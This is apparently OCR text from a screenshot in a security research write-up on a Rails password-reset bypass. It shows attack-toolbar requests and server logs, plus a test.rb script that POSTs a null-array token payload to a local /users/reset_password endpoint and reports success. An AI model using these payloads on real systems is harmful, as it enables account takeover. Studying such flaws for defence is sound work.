 INT SQL- XSS- Encryption- Encoding- Other-
Load URL (A) http://localhost:3000/users/reset_password
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data token[]
C:\WINDOWS\system32\cmd.exe - rails s
Disable- Cookies-
Failed
Rendered ction_di
spatch/middleware/templates/rescues/routing_error.html.erb within rescues/layout
(1004.7ms)
Started POST "/users/reset_password" for 127.0.0.1 at 2015-12-22 02:38:52 +0800
Value for params[:token] was set to nil, because it was one of [], [null] or [nu
ll, null, ...]. Go to http://guides.rubyonrails.org/security.html#unsafe-query-g
eneration for more information.
Processing by UsersController#reset_password as HTML
Parameters: {"token"=>nil}
Can't verify CSRF token authenticity
Completed 200 OK in 3ms (Views: 0.3ms | ActiveRecord: 0.0ms)
Started POST "/users/reset_password" for 127.0.0.1 at 2015-12-22 02:39:08 +0800
Value for params[:token] was set to nil, because it was one of [], [null] or [nu
ll, null, ...]. Go to http://guides.rubyonrails.org/security.html#unsafe-query-g
eneration for more information.
Processing by UsersController#reset_password as */*
Parameters: {"token"=>nil, "user"=>{"token"=>nil}}
Can't verify CSRF token authenticity
Completed 200 OK in 1ms (Views: 0.1ms | ActiveRecord: 3.0ms)
C:\Users\ \Desktop>ruby test.rb token
[-] POSTing {"token":[null]} to http://127.0.0.1:3000/users/reset_pa
[-] Received Failed
[-] Success!
C:\Users\ \Desktop>
微軟注音 半 :
drops.wooyun.org